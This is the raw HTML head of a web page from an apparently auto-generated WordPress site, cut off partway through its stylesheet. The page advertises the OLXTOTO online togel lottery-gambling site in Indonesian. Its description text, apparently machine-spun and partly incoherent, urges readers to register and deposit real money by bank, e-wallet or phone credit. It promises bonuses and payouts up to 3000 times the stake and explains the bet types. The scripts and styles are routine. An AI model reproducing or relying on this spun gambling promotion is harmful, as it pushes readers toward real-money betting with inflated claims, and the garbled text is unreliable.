

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/
body_size: 20345
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Klaten Tengah - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Klaten Tengah - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh kini dapat merasai semua spekulasi yang lebih hebat serta membahagiakan pastinya dengan secara melakukan games hebat yang jadi bisa unggulan dalam punya penghasilan tinggi. Main judi togel online semisalnya, ialah suatu spekulasi luar biasa yang trik mainnya lebih sengit hingga bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat peroleh servis terunggul sewaktu bisa taruhan bersama suatu website judi dapat dipercaya. &nbsp; Pelayanan main judi togel saat ini banyak didapat bersama web judi paling dipercaya di intenet. Suatu web-site judi paling dipercaya tentu dapat beri keamanan taruhan secara bertambah aman paling dipercaya melalui cara paling gampang. Dengan lewat pelayanan online terpercaya serta terbaik ini karenanya anda dapat temukan kelapangan dalam taruhan sehari-harinya. Langkah yang ringan buat dapat melakukan games taruhan situs terpilih situs togel online pasti akan beri servis terunggul yang selalu kasih kepuasan tiap harinya. Trik gampang mulai perjudian togel waktu ini dapat dirasa secara bertambah aman dapat dipercaya dengan lebih terkesan. Betaruh perlu rasakan kehebohan tidak serupa sewaktu bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi trik mainnya yang berkesempatan menang ini pasti bisa beri serunya dan kenyamanan dalam melakukan semua spekulasi yang semakin lebih heboh serta membahagiakan. Oleh karena itu, yakini kalau anda dapat peroleh alternatif web judi sah yang dapat beri keuntungan semakin besar dan benar-benar memberikan kepuasan. Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai gelaran taruhan berkelas yang bisa dihandalkan menjadi satu serunya dan kenyamanan taruhan amat efektif yang semakin lebih nyaman serta aman. Siapa saja dapat lakukan serunya tertentu yang lebih kuat dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pasti bersama web judi paling dipercaya. Buat dapat peroleh keluasaan dan kenyamanan dalam melakukan taruhan togel yang lebih ringan dan menarik ini, karenanya baiknya tetapkan opsi website judi sah yang jadi bisa unggulan terbaik karena itu anda dapat temukan keluasaan dan keamanan terpilih tiap harinya dalam memperoleh service amat ringkas. Kedepankan untuk dapat menunjuk serta masuk bersama situs togel online yang bisa dihandalkan secara baik, karenanya anda dapat selekasnya taruhan. Sesudah itu, buat dapat mulai taruhan karena itu persiapkan berbagai hal terlebih dulu antara lain ialah: &#8211; Alat main judi yakni piranti tempat online, pastinya sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai hingga karena ada koneksi internet berikut ini yang hendak menolong beberapa betaruh buat dapat temukan service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan jadi alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punya rekening pada model bank terutama sama dengan apa yang diberi oleh pelayanan web-site judi. &#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang pastinya dapat disediakan lebih-lebih dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodal kurang berapa saja maka dari itu tidak membuat lebih sulit betaruh. &#8211; Siapkan beberapa data terlebih dulu yang bakal dibutuhkan untuk proses register peserta baru merupakan secara gampang persiapkan nomor contact yang dapat dikontak setiap waktu serta pemain bakal berasa lebih ringan untuk dapat peroleh kehebohan khusus terpenting gampang kerjakan registrasi yang lebih semakin cepat dan tak kan tidak berhasil. Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Senang Service Terkomplet Tiap betaruh yang sudah memiliki penyiapan mengerjakan games taruhan togel online di internet jadi dapat lekas mendaftar dirinya sendiri lekas pada suatu web-site judi dapat dipercaya. trik gampang dalam mengerjakan spekulasi yang lebih heboh dan dapat dihandalkan dengan baik sekali maka begitu terasa nyaman serta aman, maka dari itu tentu soal ini begitu beri serunya khusus ditambah lagi saat betaruh dapat memutuskan web-site judi sah paling dipercaya yang bisa dipercaya dengan baik sekali. Saat pemain dapat pilih dan masuk bersama website judi terpercaya dan terbaik karenanya pasti akan temukan pelayanan yang paling komplet. Pemain selalu berasa senang dapat taruhan bersama situs togel online dengan service terkomplet yaitu: &#8211; Akses situs akan tetap tersdia sepanjang apa saja dimulai dengan pagi sampai malam, karenanya sepanjang 24 jam non-stop akan tetap dapat dicapai dengan amat gampang. &#8211; Layanan login situs dapat dikerjakan secara mudah serta lancar lewat pelbagai basis yang disajikan bandar maka dari itu bisa terhubung situs sewaktu-waktu dan dimanapun. &#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat terjangkau serta dapat dilaksanakan dengan sangatlah simpel merupakan lewat rekening Bank, E-Wallet namun juga melalui pulsa. &#8211; Pemain dapat temukan keluasaan negosiasi withdraw merupakan penarikan dana yang benar-benar dapat dilaksanakan setiap waktu pada jumlah berapa saja. &#8211; Penawaran bonus tumpah ruah dapat diberi situs ke seluruhnya anggota seperti ada bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link pilihan merupakan satu sarana yang bakal diberi website judi serta bisa dimanfaatkan manfaat beri kelapangan akses sehari-harinya hingga situs akan tetap dapat dicapai kapan pun secara gampang. Cara Gampang Mendaftarkan Account Anggota Baru Situs Togel Online Tiap pemain pasti punya hak peroleh keringanan taruhan untuk dapat selekasnya mendaftarkan selaku anggota baru. Sudah pasti, trik simpel mendaftarkan dengan cara yang efektif serta tidak ada cost sekalipun, jadi pemain langsung dapat memasuk halaman Home selesai dapat terhubung web judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mempertautkan pemian dengan sebuah formulir register. Tentunya, betaruh perlu isi semuanya data sedetailnya dan berlaku. Data yang bisa diisi diantaranya yaitu nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga tipe bank. Seluruhnya data butuh diisi secara betul dan komplet maka dari itu bisa dikirim pada bandar. proses data ini pasti cuman sekejap saja serta pemain dapat langsung temukan account sah. Oleh karena ada Pemakai ID dibarengi kode yang telah didapat karena itu bisa dipakai langsung untuk dapat login situs togel online dengan amat gampang setiap waktu serta dimanapun. Langkah Gampang Bisnis Deposit Situs Togel Online Tanpa Potongan Tiap pemain butuh berikan modal lebih dulu supaya dapat selekasnya permainkan judi togel macam apa saja. Cukup hanya modal rendah karenanya siapa saja dapat selekasnya pasang taruhan dengan lebih efektif dan bisa dihandalkan dengan baik sekali. Jadi pastinya pemain makin lebih simpel temukan ketenteraman deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain perlu buka halaman Home situs togel online dan perlu click menu DEPOSIT. Mekanisme bakal beri suatu slip pembayaran yang harus diisi lewat langkah tentukan nilai uang yang bakal ditransfer dengan sangatlah ringan serta bisa juga putuskan metoda bayar yang disiapkan salah satunya ialah pakai E-Wallet, rekening bank dan dapat juga pakai trik ringan lewat deposit pulsa. karenanya dengan langkah dapat selekasnya transfer uang langsung adalah yang begitu ringan di nomor maksud yang dikasihkan faksi bandar maka saldo account akan lekas berisi secara automatic tentunya tak ada potongan sama sekalipun. Pastinya pemain dapat selekasnya pasang taruhan judi kira-kira angka yang lebih ringan serta membahagiakan. Gelaran taruhan taruhan dengan semakin aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti juga akan beri untung uang asli rupiah. Alternatif Pasaran Terkomplet Dan Paling populer Situs Togel Online Langkah main judi togel online dengan mengira angka secara cocok, yakni sama atau rukun dengan keluaran angka di model pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang diharapkan dan pada kurun ini makin banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi sejumlah alternatif pasaran togel yang dapat anda turuti salah satunya yakni: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sama dengan aturan di sejumlah opsi type taruhan yang disiapkan. Pastinya pemain bisa taruhan secara menduga angka tepat yang benar jadi angka keluaran togel ini yakni terbagi dalam 4 biji angka yaitu angka AS, KOP, KEPALA serta angka EKOR. Trik Main Judi Terka Angka Model Taruhan Beraneka Situs Togel Online Sah Main judi togel tentunya mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini akan beri keuntungan yang pasti begitu fakta. Supaya menang taruuhan togel ini karena itu pemain butuh dapat miliki ramalan tepat yang lebih tepat. untuk dapat menduga angka togel lebih pas ini karenanya pastinya pemain dapat semakin simpel serta fleksibel buat selekasnya taruhan pada sejumlah type taruha yang disajikan situs togel online lebih komplet. Antara beberapa jenis taruhan togel yang dapat pemain permainkan yaitu: 1. TOGEL 2D Pemain butuh mengira dua angka saja yang seharusnya berturutan dan sesuai keluaran togel secara tepat. mengenai untuk angka togel yaitu ABCD jadi pemain dapat mengira AB, BC dan CD. Tentang hal perumpamaannya bila pemain mengira taruhan 32 selanjutnya result togel yang berlangsung yakni 3211 pastilah pemain bisa menang lantaran ke-2 angka yang berturutan itu tertulis di keluaran togel. 2. TOGEL 3D Teknik main dari taruhan ini yakni dengan mengira tiga angka togel secara betul serta berturutan merupakan selaras ataukah sama dengan result togel, jadi buat keluaran togel ABCD, pastilah pemain bisa menang sewaktu dapat mengira taruhan ABC dan BCD. Mengenai misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya lihat di result togel yang terjadi yakni 1998 karena itu pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat di saat pemain sukses mengira seluruhnya angka secara benar serta sama posisinya sesuai result togel. seandainya keluaran togel merupakan ABCD karena itu pemain penting mengira ABCD. Buat soal ini, adapun contoh-contohnya apabila pemain menempatkan taruhannya buat angka 7765 karena itu pemain lantas dapat menang saat result togel membuktikan angka yang serupa ialah 7765. 4. COLOK BEBAS Tipe taruhan dalam bermain permainan ini sangatlah gampang serta dapat juga beri keuntungan dengan kesempatan menang bertambah besar. untuk langkah main taruhan ini merupakan hanya cukup mengira satu angka saja secara betul dalam result togel, contohnya pemain menerka angka 8 dan pasti menang sewaktu keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Type taruhan ini merupakan lewat cara cuman perlu menerka satu bilangan saja akan tetapi pemain butuh sebut juga tipe atau status dari angka itu. Tentang hal misalkan apabila pemain menduga atau memasangkan taruhan untuk angka 7 jadi EKOR, dan kalau keluaran togel yakni 2337 jadi pemain lantas dapat menang karena menduga secara tepat kalau angka 7 memanglah ada di status EKOR. 6. COLOK NAGA Teknik main taruhan ini yakni melalui cara mengira tiga angka secara betul berada di dalam keluaran angka togel serta tak usah sesuai sama posisi jadi pemain bebas pastikan angka waktu saja. contohnya kalau pemain memasangkan taruhannya untuk angka 8, 9 dan 1, selanjutnya result togel yang berlangsung ialah 9318 karena itu pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat. 7. KEMBANG KEMPIS Metode main taruhan ini yaitu dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang selanjutnya bisa dipastikan jadi taruhan kembang, kempis serta kembar. Adapun aturannya yakni: &#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2 umpamanya mengira taruhan 2D tengah selaku kembang, serta keluaran angka merupakan 4590 karenanya taruhannya pas lantaran bilangan tengah ialah 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama merupakan bertambah besar dari bilangan ke-2 . Tentang hal misalnya apabila pemain menerka 2D belakang serta keluaran togel ialah 4330 pasti pemain akan menang karena bilangan belakang ialah 30 yang mana 3 semakin besar dari 0. &#8211; KEMBAR= jika bilangan pertama merupakan sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, yakni dengan aturannya yaitu: &#8211; TENGAH= jikalau dua angka tergolong di 25 sampai 74. Tentang hal misalnya kalau pemain menduga 2D depan untuk result togel yang terjadi ialah 3348, karena itu pemain lantas bisa menang lantaran angka depan ini yaitu 33 yang mana tergolong di sisi tengah. &#8211; TEPI= yaitu bila tebakan ke-2 angka ada antara 00-24 serta atau..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:47:44+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Klaten Tengah","datePublished":"2023-01-01T18:47:44+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/"},"wordCount":2007,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/","url":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/","name":"OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Klaten Tengah - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:47:44+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Klaten Tengah"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 